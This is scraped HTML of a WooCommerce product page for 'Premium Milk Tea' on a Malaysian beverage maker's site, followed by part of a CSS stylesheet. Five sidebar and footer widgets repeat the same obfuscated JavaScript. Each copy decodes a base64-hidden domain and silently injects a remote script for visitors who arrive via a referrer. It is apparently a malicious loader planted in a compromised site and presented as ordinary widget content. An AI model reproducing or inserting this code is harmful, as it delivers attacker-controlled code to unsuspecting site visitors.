							disableFocusListener:false,
						}
					});
				}
			});	/*ready*/
		</script>
		</div><!-- END REVOLUTION SLIDER -->

	<div id="primary" class="content-area col-md-9"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://www.noresholdings.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.noresholdings.com/?product_cat=beverange">Coffee / Tea series</a>&nbsp;&#47;&nbsp;Premium Milk Tea</nav>
		
			<h4 class="archive-title">
	Coffee / Tea series</h4>

<div id="product-248" class="post-248 product type-product status-publish has-post-thumbnail product_cat-beverange first instock shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.noresholdings.com/wp-content/uploads/2018/04/Premium-4-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://www.noresholdings.com/wp-content/uploads/2018/04/Premium-4.jpg"><img width="846" height="615" src="https://www.noresholdings.com/wp-content/uploads/2018/04/Premium-4.jpg" class="wp-post-image" alt="" title="Premium-4" data-caption="" data-src="https://www.noresholdings.com/wp-content/uploads/2018/04/Premium-4.jpg" data-large_image="https://www.noresholdings.com/wp-content/uploads/2018/04/Premium-4.jpg" data-large_image_width="846" data-large_image_height="615" srcset="https://www.noresholdings.com/wp-content/uploads/2018/04/Premium-4.jpg 846w, https://www.noresholdings.com/wp-content/uploads/2018/04/Premium-4-250x182.jpg 250w, https://www.noresholdings.com/wp-content/uploads/2018/04/Premium-4-350x254.jpg 350w, https://www.noresholdings.com/wp-content/uploads/2018/04/Premium-4-300x218.jpg 300w, https://www.noresholdings.com/wp-content/uploads/2018/04/Premium-4-768x558.jpg 768w, https://www.noresholdings.com/wp-content/uploads/2018/04/Premium-4-830x603.jpg 830w, https://www.noresholdings.com/wp-content/uploads/2018/04/Premium-4-550x400.jpg 550w, https://www.noresholdings.com/wp-content/uploads/2018/04/Premium-4-230x167.jpg 230w, https://www.noresholdings.com/wp-content/uploads/2018/04/Premium-4-480x349.jpg 480w" sizes="(max-width: 846px) 100vw, 846px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Premium Milk Tea</h1><p class="price"></p>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.noresholdings.com/?product_cat=beverange" rel="tag">Coffee / Tea series</a></span>
	
	
</div>

	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Premium Milk Tea&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?product=premium-milk-tea#respond" style="display:none;">Cancel reply</a></small></span>			<form action="https://www.noresholdings.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" aria-required="true" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-required="true" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='248' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
			</div>
			</div>


	<section class="related products">

		<h2>Related products</h2>

		<ul class="products columns-3">

			
				<li class="post-246 product type-product status-publish has-post-thumbnail product_cat-beverange first instock shipping-taxable product-type-simple">
	<a href="https://www.noresholdings.com/?product=premium-latte" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="846" height="615" src="//www.noresholdings.com/wp-content/uploads/2018/04/Premium-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" srcset="//www.noresholdings.com/wp-content/uploads/2018/04/Premium-3.jpg 846w, //www.noresholdings.com/wp-content/uploads/2018/04/Premium-3-250x182.jpg 250w, //www.noresholdings.com/wp-content/uploads/2018/04/Premium-3-350x254.jpg 350w, //www.noresholdings.com/wp-content/uploads/2018/04/Premium-3-300x218.jpg 300w, //www.noresholdings.com/wp-content/uploads/2018/04/Premium-3-768x558.jpg 768w, //www.noresholdings.com/wp-content/uploads/2018/04/Premium-3-830x603.jpg 830w, //www.noresholdings.com/wp-content/uploads/2018/04/Premium-3-550x400.jpg 550w, //www.noresholdings.com/wp-content/uploads/2018/04/Premium-3-230x167.jpg 230w, //www.noresholdings.com/wp-content/uploads/2018/04/Premium-3-480x349.jpg 480w" sizes="(max-width: 846px) 100vw, 846px" /><h2 class="woocommerce-loop-product__title">Premium Latte</h2>
</a><a href="https://www.noresholdings.com/?product=premium-latte" data-quantity="1" class="button product_type_simple ajax_add_to_cart" data-product_id="246" data-product_sku="" aria-label="Read more about &ldquo;Premium Latte&rdquo;" rel="nofollow">Read more</a></li>

			
				<li class="post-250 product type-product status-publish has-post-thumbnail product_cat-beverange  instock shipping-taxable product-type-simple">
	<a href="https://www.noresholdings.com/?product=premium-mocha-coffee" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="846" height="615" src="//www.noresholdings.com/wp-content/uploads/2018/04/Premium-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" srcset="//www.noresholdings.com/wp-content/uploads/2018/04/Premium-5.jpg 846w, //www.noresholdings.com/wp-content/uploads/2018/04/Premium-5-250x182.jpg 250w, //www.noresholdings.com/wp-content/uploads/2018/04/Premium-5-350x254.jpg 350w, //www.noresholdings.com/wp-content/uploads/2018/04/Premium-5-300x218.jpg 300w, //www.noresholdings.com/wp-content/uploads/2018/04/Premium-5-768x558.jpg 768w, //www.noresholdings.com/wp-content/uploads/2018/04/Premium-5-830x603.jpg 830w, //www.noresholdings.com/wp-content/uploads/2018/04/Premium-5-550x400.jpg 550w, //www.noresholdings.com/wp-content/uploads/2018/04/Premium-5-230x167.jpg 230w, //www.noresholdings.com/wp-content/uploads/2018/04/Premium-5-480x349.jpg 480w" sizes="(max-width: 846px) 100vw, 846px" /><h2 class="woocommerce-loop-product__title">Premium Mocha Coffee</h2>
</a><a href="https://www.noresholdings.com/?product=premium-mocha-coffee" data-quantity="1" class="button product_type_simple ajax_add_to_cart" data-product_id="250" data-product_sku="" aria-label="Read more about &ldquo;Premium Mocha Coffee&rdquo;" rel="nofollow">Read more</a></li>

			
				<li class="post-242 product type-product status-publish has-post-thumbnail product_cat-beverange last instock shipping-taxable product-type-simple">
	<a href="https://www.noresholdings.com/?product=premium-black-coffee" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="846" height="615" src="//www.noresholdings.com/wp-content/uploads/2018/04/Premium-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" srcset="//www.noresholdings.com/wp-content/uploads/2018/04/Premium-1.jpg 846w, //www.noresholdings.com/wp-content/uploads/2018/04/Premium-1-250x182.jpg 250w, //www.noresholdings.com/wp-content/uploads/2018/04/Premium-1-350x254.jpg 350w, //www.noresholdings.com/wp-content/uploads/2018/04/Premium-1-300x218.jpg 300w, //www.noresholdings.com/wp-content/uploads/2018/04/Premium-1-768x558.jpg 768w, //www.noresholdings.com/wp-content/uploads/2018/04/Premium-1-830x603.jpg 830w, //www.noresholdings.com/wp-content/uploads/2018/04/Premium-1-550x400.jpg 550w, //www.noresholdings.com/wp-content/uploads/2018/04/Premium-1-230x167.jpg 230w, //www.noresholdings.com/wp-content/uploads/2018/04/Premium-1-480x349.jpg 480w" sizes="(max-width: 846px) 100vw, 846px" /><h2 class="woocommerce-loop-product__title">Premium Black Coffee</h2>
</a><a href="https://www.noresholdings.com/?product=premium-black-coffee" data-quantity="1" class="button product_type_simple ajax_add_to_cart" data-product_id="242" data-product_sku="" aria-label="Read more about &ldquo;Premium Black Coffee&rdquo;" rel="nofollow">Read more</a></li>

			
		</ul>

	</section>

</div>
<p class="text-description">
	</p>

<div class="page-nav">
<a href="https://www.noresholdings.com/?product=premium-latte" rel="prev">previous product</a><a href="https://www.noresholdings.com/?product=premium-mocha-coffee" rel="next">next product</a></div>


		
	</main></div>
	
<div id="secondary" class="widget-area col-md-3" role="complementary">
	<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://www.noresholdings.com/?product_cat=coffee-beans">Premium Series</a></li>
<li class="cat-item cat-item-19 current-cat"><a href="https://www.noresholdings.com/?product_cat=beverange">Coffee / Tea series</a></li>
<li class="cat-item cat-item-20"><a href="https://www.noresholdings.com/?product_cat=healthy">Healthy Series</a></li>
<li class="cat-item cat-item-21"><a href="https://www.noresholdings.com/?product_cat=organic">Organic Series</a></li>
<li class="cat-item cat-item-22"><a href="https://www.noresholdings.com/?product_cat=fiber">Wheat Bran Series</a></li>
<li class="cat-item cat-item-24"><a href="https://www.noresholdings.com/?product_cat=honey-2">Natural Honey Series</a></li>
</ul></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #secondary -->

			</div>
		</div>
	</div><!-- #content -->

	
						




	


	<div id="sidebar-footer" class="footer-widgets widget-area" role="complementary">

		<div class="container">

			<div class="row">

				
				<div class="sidebar-column col-md-2 col-sm-6 col-xs-6">

					<aside id="media_image-3" class="widget widget_media_image"><img width="107" height="125" src="https://www.noresholdings.com/wp-content/uploads/2018/04/logo.png" class="image wp-image-7  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></aside><aside id="media_image-4" class="widget widget_media_image"><img width="100" height="100" src="https://www.noresholdings.com/wp-content/uploads/2019/07/Nores-Scan-100x100.png" class="image wp-image-493  attachment-100x100 size-100x100" alt="" style="max-width: 100%; height: auto;" srcset="https://www.noresholdings.com/wp-content/uploads/2019/07/Nores-Scan-100x100.png 100w, https://www.noresholdings.com/wp-content/uploads/2019/07/Nores-Scan-150x150.png 150w, https://www.noresholdings.com/wp-content/uploads/2019/07/Nores-Scan-230x230.png 230w, https://www.noresholdings.com/wp-content/uploads/2019/07/Nores-Scan.png 300w" sizes="(max-width: 100px) 100vw, 100px" /></aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
				</div>

					

				
				<div class="sidebar-column col-md-4 col-sm-6 col-xs-6">

					<aside id="text-2" class="widget widget_text">			<div class="textwidget"><h3 class="widget-title">Nores Industries Sdn. Bhd.<small style="font-size:14px; color:#fff !important"> (715198-T)</small><br />
Nores Marketing Sdn. Bhd. <small style="font-size:14px; color:#fff !important"> (719784-T)</small></h3>
<p>PMT2367, Jalan Usahajaya<br />
Kawasan Perusahaan Ringan Usahajaya<br />
14100 Simpang Ampat S.P.T.<br />
Pulau Pinang</p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="m-link">
	<li>
		<a href="https://www.facebook.com/LamisCafe/" target="_blank" class="facebook">facebook</a>
	</li>
	<li>
		<a href="https://www.instagram.com/lamis_cafe/" target="_blank" class="instagram">instagram</a>
	</li>
</ul></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
				</div>

					

				
				<div class="sidebar-column col-md-3 col-sm-6 col-xs-6">

					<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Phone</h3>			<div class="textwidget"><p>+604-5681988 / 1989</p>
</div>
		</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title">Fax</h3>			<div class="textwidget"><p>+604-5681987</p>
</div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Email</h3>			<div class="textwidget"><p>marketing@noresholdings.com</p>
</div>
		</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
				</div>

					

				
				<div class="sidebar-column col-md-3 col-sm-6 col-xs-6">

					<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-ftnav-container"><ul id="menu-ftnav" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href="https://www.noresholdings.com/">HOME</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.noresholdings.com/?page_id=22">ABOUT US</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.noresholdings.com/?page_id=24">LAMIS CAFE</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a href="https://www.noresholdings.com/product-category/coffee-beans/">OEM</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://www.noresholdings.com/?page_id=28">INFRASTRUCTURE</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.noresholdings.com/?page_id=49">CONTACT US</a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
				</div>

					

			</div>

		</div>	

	</div>			
    <a class="go-top"><i class="fa fa-angle-up"></i></a>
		 
 	<style>
	h1.main-title { font-size:18px; font-weight:normal; color:#333333 !important; padding:0; margin-top:0; margin-bottom:0; text-align:center; }
	.service-type { font-size:14px; line-height:14px; margin-bottom:10px; text-align:center; }
	h2.service-type { font-size:16px !important; font-weight:normal !important; padding:0; display:inline; color:#333333 !important; }
	.keywords { position:absolute; left:-9999px; }
</style>
<div class="keywords" itemscope itemtype="http://schema.org/Service">
	<meta itemprop="serviceType" content="Malaysia’s Manufacturer Lamis Coffee Owned Nores Company">
	<h1 class="main-title">Malaysia’s Manufacturer Lamis Coffee Owned Nores Company - Coffee, Organic & OEM Beverage, Chocolate Drink, Organic Coffee, Honey, Instant Coffee</h1>
	<div class="service-type">
		<h2 class="service-type"><span itemprop="name">Organic Beverage Manufacturer Malaysia</span> Malaysia</h2>
		<h2 class="service-type"><span itemprop="name">Beverage OEM Manufacturer Malaysia</span> Malaysia</h2>
		<h2 class="service-type"><span itemprop="name">Chocolate Drink Manufacturer Malaysia</span> Malaysia</h2>
		<h2 class="service-type"><span itemprop="name">Organic Coffee Manufacturer Malaysia</span> Malaysia</h2>
		<h2 class="service-type"><span itemprop="name">Honey Manufacturer Malaysia</span> Malaysia</h2>
		<h2 class="service-type"><span itemprop="name">Honey Supplier Penang</span> Malaysia</h2>
		<h2 class="service-type"><span itemprop="name">White Coffee Manufacturer Malaysia</span> Malaysia</h2>
		<h2 class="service-type"><span itemprop="name">Instant Coffee Manufacturer Malaysia</span> Malaysia</h2>
		<h2 class="service-type"><span itemprop="name">Coffee OEM Manufacturer Malaysia</span> Malaysia</h2>
		<h2 class="service-type"><span itemprop="name">Coffee Manufacturer Penang</span> Malaysia</h2>
		<h2 class="service-type"><span itemprop="name">Coffee Manufacturer Malaysia</span> Malaysia</h2>
		<h2 class="service-type"><span itemprop="name">Coffee Supplier Malaysia</span> Malaysia</h2>
	</div>
</div>
 	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<p>Copyright © 2018. All Rights Reserved</p>
			<a href="https://inspiren.my/" target="_blank">WEBSITE BY INSPIREN</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"name":"Home","@id":"https:\/\/www.noresholdings.com"}},{"@type":"ListItem","position":"2","item":{"name":"Coffee \/ Tea series","@id":"https:\/\/www.noresholdings.com\/?product_cat=beverange"}},{"@type":"ListItem","position":"3","item":{"name":"Premium Milk Tea"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.noresholdings.com\/?product=premium-milk-tea","name":"Premium Milk Tea","image":"https:\/\/www.noresholdings.com\/wp-content\/uploads\/2018\/04\/Premium-4.jpg","description":"","sku":""}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--share" aria-label="Share"></button>

				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
				<!-- element will get class pswp__preloader--active when preloader is running -->
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
		<script type="text/javascript">
			function revslider_showDoubleJqueryError(sliderID) {
				var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
				errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
				errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
				errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
				errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
					jQuery(sliderID).show().html(errorMessage);
			}
		</script>
		<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.noresholdings.com\/index.php?rest_route=\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.noresholdings.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='https://www.noresholdings.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.noresholdings.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://www.noresholdings.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.noresholdings.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.3.4'></script>
<script type='text/javascript' src='https://www.noresholdings.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.noresholdings.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.noresholdings.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_874a5e228d19ec53c9790261c15618cc","fragment_name":"wc_fragments_874a5e228d19ec53c9790261c15618cc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.noresholdings.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.3.4'></script>
<script type='text/javascript' src='https://www.noresholdings.com/wp-content/themes/sydney/js/scripts.js?ver=4.9.6'></script>
<script type='text/javascript' src='https://www.noresholdings.com/wp-content/themes/sydney/js/main.min.js?ver=20180213'></script>
<script type='text/javascript' src='https://www.noresholdings.com/wp-content/themes/sydney/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://www.noresholdings.com/wp-includes/js/comment-reply.min.js?ver=4.9.6'></script>
<script type='text/javascript' src='https://www.noresholdings.com/wp-includes/js/wp-embed.min.js?ver=4.9.6'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.noresholdings.com/wp-content/themes/sydney/css/style2.min.css
body_size: 41434
content:
body,html{margin-top:0!important;padding:0;overflow-x:hidden}h1,h2,h3,h4,h5,h6,p{margin:0}#wpadminbar,.entry-footer,.page .entry-header{display:none!important}.content-area .hentry,.page-wrap{padding-top:0!important;padding-bottom:0!important}.admin-bar .site-header,.admin-bar .site-header.float-header{top:0}.page .page-wrap .content-wrapper,.single .page-wrap .content-wrapper{padding:0}.page-wrap .content-wrapper{padding-top:0;padding-bottom:0}.wpb_content_element{margin-bottom:0}.vc_row-no-padding .vc_inner{margin-left:auto!important;margin-right:auto!important}.wpb_gmaps_widget .wpb_wrapper{padding:0!important}.vc_section{margin-left:0;margin-right:0}.header-clone,.skip-link{display:none}@font-face{font-family:char-bold;src:url("../fonts/char bold/charlemagnestd-bold.eot");src:url("../fonts/char bold/charlemagnestd-bold.eot?#iefix") format("embedded-opentype"),url("../fonts/char bold/charlemagnestd-bold.woff") format("woff"),url("../fonts/char bold/charlemagnestd-bold.woff2") format("woff2"),url("../fonts/char bold/charlemagnestd-bold.ttf") format("truetype"),url("../fonts/char bold/charlemagnestd-bold.svg#fontname") format("svg")}@font-face{font-family:consolab;src:url(../fonts/consolab/consolab.eot);src:url(../fonts/consolab/consolab.eot?#iefix) format("embedded-opentype"),url(../fonts/consolab/consolab.woff) format("woff"),url(../fonts/consolab/consolab.woff2) format("woff2"),url(../fonts/consolab/consolab.ttf) format("truetype"),url(../fonts/consolab/consolab.svg#fontname) format("svg")}@font-face{font-family:my;src:url(../fonts/my/myriadpro-regular.eot);src:url(../fonts/my/myriadpro-regular.eot?#iefix) format("embedded-opentype"),url(../fonts/my/myriadpro-regular.woff) format("woff"),url(../fonts/my/myriadpro-regular.woff2) format("woff2"),url(../fonts/my/myriadpro-regular.ttf) format("truetype"),url(../fonts/my/myriadpro-regular.svg#fontname) format("svg")}@font-face{font-family:my-bold;src:url("../fonts/my bold/myriadpro-bold.eot");src:url("../fonts/my bold/myriadpro-bold.eot?#iefix") format("embedded-opentype"),url("../fonts/my bold/myriadpro-bold.woff") format("woff"),url("../fonts/my bold/myriadpro-bold.woff2") format("woff2"),url("../fonts/my bold/myriadpro-bold.ttf") format("truetype"),url("../fonts/my bold/myriadpro-bold.svg#fontname") format("svg")}@font-face{font-family:times;src:url(../fonts/times/TIMES.eot);src:url(../fonts/times/TIMES.eot?#iefix) format("embedded-opentype"),url(../fonts/times/TIMES.woff) format("woff"),url(../fonts/times/TIMES.woff2) format("woff2"),url(../fonts/times/TIMES.ttf) format("truetype"),url(../fonts/times/TIMES.svg#fontname) format("svg")}@font-face{font-family:timesBi;src:url(../fonts/timesBi/TIMESBI.eot);src:url(../fonts/timesBi/TIMESBI.eot?#iefix) format("embedded-opentype"),url(../fonts/timesBi/TIMESBI.woff) 